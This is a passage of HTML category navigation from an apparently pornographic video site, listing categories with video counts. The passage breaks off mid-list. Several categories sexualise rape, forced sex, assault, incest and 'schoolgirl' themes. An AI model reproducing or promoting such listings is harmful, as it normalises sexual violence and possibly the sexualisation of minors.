                        <a href="/en/category/111804498/Arab/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 57</span>
                            <i class="far fa-square"></i> Arab
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 144</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2942</span>
                            <i class="far fa-square"></i> Ass
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Assault
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 570</span>
                            <i class="far fa-square"></i> BBW
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1726</span>
                            <i class="far fa-square"></i> BDSM
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112001106/Babes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1934</span>
                            <i class="far fa-square"></i> Babes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112066642/Bathroom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 60</span>
                            <i class="far fa-square"></i> Bathroom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112328786/Beach/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 47</span>
                            <i class="far fa-square"></i> Beach
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1938</span>
                            <i class="far fa-square"></i> Big Cock
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1542</span>
                            <i class="far fa-square"></i> Big Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112590930/Bikini/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 49</span>
                            <i class="far fa-square"></i> Bikini
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="far fa-square"></i> Bisexuals
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112722002/Blondes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1902</span>
                            <i class="far fa-square"></i> Blondes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5948</span>
                            <i class="far fa-square"></i> Blowjobs
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113115218/Booty/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 147</span>
                            <i class="far fa-square"></i> Booty
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112853074/Brazil/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 35</span>
                            <i class="far fa-square"></i> Brazil
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112918610/British/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 148</span>
                            <i class="far fa-square"></i> British
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/112984146/Brunettes/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Brunettes
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6774</span>
                            <i class="far fa-square"></i> Brutal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113049682/Bukkake/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 93</span>
                            <i class="far fa-square"></i> Bukkake
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113180754/Bus/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Bus
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114229330/CFNM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 74</span>
                            <i class="far fa-square"></i> CFNM
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114163794/Cash/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 69</span>
                            <i class="far fa-square"></i> Cash
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113377362/Casting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="far fa-square"></i> Casting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113508434/Celebrities/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 64</span>
                            <i class="far fa-square"></i> Celebrities
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113573970/Cheating/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 81</span>
                            <i class="far fa-square"></i> Cheating
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 30</span>
                            <i class="far fa-square"></i> Cheerleader
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114360402/Chinese/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 52</span>
                            <i class="far fa-square"></i> Chinese
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113639506/Closeups/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8</span>
                            <i class="far fa-square"></i> Closeups
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113705042/College/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 69</span>
                            <i class="far fa-square"></i> College
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 136</span>
                            <i class="far fa-square"></i> Compilation
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113246290/Cosplay/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 58</span>
                            <i class="far fa-square"></i> Cosplay
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 422</span>
                            <i class="far fa-square"></i> Couple
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 815</span>
                            <i class="far fa-square"></i> Creampie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 29</span>
                            <i class="far fa-square"></i> Crossdresser
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113442898/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 121</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2011</span>
                            <i class="far fa-square"></i> Cumshot
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114032722/Cute/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 322</span>
                            <i class="far fa-square"></i> Cute
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114098258/Czech/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 65</span>
                            <i class="far fa-square"></i> Czech
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1797</span>
                            <i class="far fa-square"></i> Deep Throat
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 12</span>
                            <i class="far fa-square"></i> Deflower
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 631</span>
                            <i class="far fa-square"></i> Dildo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114753618/Doctor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 61</span>
                            <i class="far fa-square"></i> Doctor
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1734</span>
                            <i class="far fa-square"></i> Doggystyle
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114819154/Dolls/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Dolls
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115081298/Double/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 63</span>
                            <i class="far fa-square"></i> Double
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 184</span>
                            <i class="far fa-square"></i> Double Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 299</span>
                            <i class="far fa-square"></i> Double Penetration
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 157</span>
                            <i class="far fa-square"></i> Drunk
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1546</span>
                            <i class="far fa-square"></i> Ebony
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115277906/Emo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 60</span>
                            <i class="far fa-square"></i> Emo
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115343442/Erotic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 61</span>
                            <i class="far fa-square"></i> Erotic
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115408978/European/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 371</span>
                            <i class="far fa-square"></i> European
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 15</span>
                            <i class="far fa-square"></i> Face Sitting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115540050/Facial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 757</span>
                            <i class="far fa-square"></i> Facial
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115605586/Femdom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 381</span>
                            <i class="far fa-square"></i> Femdom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115671122/Fetish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1490</span>
                            <i class="far fa-square"></i> Fetish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116129874/Filipina/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Filipina
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115736658/Fingering/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 456</span>
                            <i class="far fa-square"></i> Fingering
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115802194/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 58</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 177</span>
                            <i class="far fa-square"></i> Fisting
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115933266/Flashing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 8</span>
                            <i class="far fa-square"></i> Flashing
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 192</span>
                            <i class="far fa-square"></i> Foot Fetish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/115998802/Footjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 71</span>
                            <i class="far fa-square"></i> Footjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3680</span>
                            <i class="far fa-square"></i> Forced
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116064338/Foursome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Foursome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116260946/French/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 73</span>
                            <i class="far fa-square"></i> French
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116392018/Full Movie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 78</span>
                            <i class="far fa-square"></i> Full Movie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116457554/Funny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 31</span>
                            <i class="far fa-square"></i> Funny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 279</span>
                            <i class="far fa-square"></i> Gangbang
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5450</span>
                            <i class="far fa-square"></i> Gays
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116785234/German/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 338</span>
                            <i class="far fa-square"></i> German
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 408</span>
                            <i class="far fa-square"></i> Girlfriend
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116916306/Glasses/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 79</span>
                            <i class="far fa-square"></i> Glasses
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 12</span>
                            <i class="far fa-square"></i> Gloryhole
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117047378/Gothic/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 47</span>
                            <i class="far fa-square"></i> Gothic
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117112914/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 340</span>
                            <i class="far fa-square"></i> Group Sex
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117309522/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 240</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 557</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4797</span>
                            <i class="far fa-square"></i> Hardcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1</span>
                            <i class="far fa-square"></i> Hidden Cams
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117243986/Hollywood/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 29</span>
                            <i class="far fa-square"></i> Hollywood
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2425</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117702738/Hotel/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 69</span>
                            <i class="far fa-square"></i> Hotel
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 62</span>
                            <i class="far fa-square"></i> Hunks
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 62</span>
                            <i class="far fa-square"></i> Incest
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117768274/Indian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Indian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1253</span>
                            <i class="far fa-square"></i> Interracial
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/117964882/Italian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 55</span>
                            <i class="far fa-square"></i> Italian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118095954/Japanese/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="far fa-square"></i> Japanese
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118227026/Jeans/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Jeans
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118161490/Jerking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 18</span>
                            <i class="far fa-square"></i> Jerking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7</span>
                            <i class="far fa-square"></i> Ladyboys
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118423634/Latex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 74</span>
                            <i class="far fa-square"></i> Latex
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118489170/Latina/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 648</span>
                            <i class="far fa-square"></i> Latina
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 383</span>
                            <i class="far fa-square"></i> Lesbian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118620242/Licking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 166</span>
                            <i class="far fa-square"></i> Licking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118685778/Lingerie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 435</span>
                            <i class="far fa-square"></i> Lingerie
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 59</span>
                            <i class="far fa-square"></i> Machine Sex
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118751314/Maid/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 57</span>
                            <i class="far fa-square"></i> Maid
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118947922/Massage/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 63</span>
                            <i class="far fa-square"></i> Massage
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 259</span>
                            <i class="far fa-square"></i> Masturbation
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119078994/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2212</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119144530/Mexican/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Mexican
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119275602/Milf/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2261</span>
                            <i class="far fa-square"></i> Milf
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/118882386/Mistress/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="far fa-square"></i> Mistress
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119341138/Nipples/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 66</span>
                            <i class="far fa-square"></i> Nipples
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119406674/Nude/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 81</span>
                            <i class="far fa-square"></i> Nude
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119472210/Nurse/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 53</span>
                            <i class="far fa-square"></i> Nurse
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119537746/Nylon/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 11</span>
                            <i class="far fa-square"></i> Nylon
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119603282/Office/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 63</span>
                            <i class="far fa-square"></i> Office
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119668818/Oiled/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 78</span>
                            <i class="far fa-square"></i> Oiled
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119734354/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 64</span>
                            <i class="far fa-square"></i> Old Man
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119930962/Orgasm/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 604</span>
                            <i class="far fa-square"></i> Orgasm
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119799890/Orgy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 175</span>
                            <i class="far fa-square"></i> Orgy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119865426/Outdoor/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 76</span>
                            <i class="far fa-square"></i> Outdoor
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120520786/POV/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 703</span>
                            <i class="far fa-square"></i> POV
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/119996498/Panties/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 149</span>
                            <i class="far fa-square"></i> Panties
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 380</span>
                            <i class="far fa-square"></i> Pantyhose
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120258642/Party/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 173</span>
                            <i class="far fa-square"></i> Party
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120324178/Pissing/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 152</span>
                            <i class="far fa-square"></i> Pissing
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120062034/Polish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 22</span>
                            <i class="far fa-square"></i> Polish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120455250/Pornstar/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 708</span>
                            <i class="far fa-square"></i> Pornstar
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120586322/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 53</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120651858/Public/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 161</span>
                            <i class="far fa-square"></i> Public
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2051</span>
                            <i class="far fa-square"></i> Pussy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5317</span>
                            <i class="far fa-square"></i> Rape
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 16</span>
                            <i class="far fa-square"></i> Ravish
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120782930/Reality/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 271</span>
                            <i class="far fa-square"></i> Reality
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120848466/Redheads/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 295</span>
                            <i class="far fa-square"></i> Redheads
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120979538/Rimjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 61</span>
                            <i class="far fa-square"></i> Rimjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/82/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 24934</span>
                            <i class="far fa-square"></i> Rough
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/120914002/Russian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="far fa-square"></i> Russian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 51</span>
                            <i class="far fa-square"></i> Schoolgirl
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122683474/Secretary/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 59</span>
                            <i class="far fa-square"></i> Secretary
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121372754/Shemale/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Shemale
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122880082/Short Hair/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 25</span>
                            <i class="far fa-square"></i> Short Hair
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121438290/Shower/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 77</span>
                            <i class="far fa-square"></i> Shower
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121569362/Skinny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 373</span>
                            <i class="far fa-square"></i> Skinny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/122486866/Small Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 113</span>
                            <i class="far fa-square"></i> Small Tits
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121634898/Smoking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 46</span>
                            <i class="far fa-square"></i> Smoking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121241682/Socks/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="far fa-square"></i> Socks
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121700434/Softcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Softcore
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/121176146/Solo/popular/1/" target="_self">
